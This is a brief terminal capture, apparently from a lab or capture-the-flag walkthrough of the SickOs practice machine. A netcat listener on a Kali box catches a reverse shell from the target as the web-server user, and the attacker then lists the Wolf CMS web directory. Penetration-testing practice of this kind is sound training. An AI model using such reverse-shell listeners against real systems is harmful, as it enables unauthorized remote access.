 ┌──(root💀kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.9] 60362
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$ cd /var/www/wolfcms
cd /var/www/wolfcms
www-data@SickOs:/var/www/wolfcms$ ls
ls
CONTRIBUTING.md
README.md
composer.json
config.php
docs
favicon.ico
index.php
public
robots.txt
wolf
www-data@SickOs:/var/www/wolfcms$